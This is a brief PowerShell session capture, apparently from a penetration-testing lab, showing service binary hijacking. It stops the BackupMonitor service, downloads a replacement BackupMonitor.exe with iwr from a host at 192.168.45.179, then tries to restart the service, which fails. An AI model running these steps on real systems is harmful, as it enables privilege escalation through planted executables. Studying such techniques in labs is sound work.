 PS C:\Users\milena\Desktop>
PS C:\Users\milena\Desktop> net stop BackupMonitor
The BackupMonitor service is stopping.
The BackupMonitor service was stopped successfully.
PS C:\Users\milena\Desktop> cd C:\BackupMonitor\
PS C:\BackupMonitor> iwr -uri http://192.168.45.179/BackupMonitor.exe -OutFile BackupMonitor.exe
PS C:\BackupMonitor> net start BackupMonitor
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
PS C:\BackupMonitor>